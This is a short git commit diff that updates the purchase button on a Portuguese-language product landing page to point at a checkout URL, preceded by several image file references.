




==== commit 4a550ac8: "Update CTA link for kit purchase" ====
--- a/index.html
+++ b/index.html
@@ -363,7 +363,7 @@
     <p class="pricing__or">ou <span class="highlight-green">R$57,00</span> à vista</p>
     <p class="pricing__save">↓ você economiza <strong>R$165,00</strong> nessa oferta</p>
 
-    <a href="#" class="pricing__cta">Eu quero o kit</a>
+    <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>
 
     <div class="pricing__trust">
       <span>☑️ Compra Segura</span>
